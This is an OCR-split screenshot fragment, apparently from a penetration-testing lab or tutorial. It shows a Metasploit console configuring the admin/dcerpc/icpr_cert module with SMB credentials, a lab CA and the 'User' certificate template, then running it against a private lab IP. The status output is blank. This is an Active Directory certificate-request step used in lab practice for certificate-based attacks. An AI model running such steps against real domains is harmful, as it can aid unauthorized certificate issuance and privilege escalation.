
msf
 auxiliary
(
admin/dcerpc/icpr_cert
)
>
 set SMBUser aliddle

msf
 auxiliary
(
admin/dcerpc/icpr_cert
)
>
 set SMBPass Password1!

msf
 auxiliary
(
admin/dcerpc/icpr_cert
)
>
 set CA msflab-DC-CA

msf
 auxiliary
(
admin/dcerpc/icpr_cert
)
>
 set CERT_TEMPLATE User

msf
 auxiliary
(
admin/dcerpc/icpr_cert
)
>
[*]
 Running module against 192.168.159.10

[*]
[*]
[+]
[*]
[+]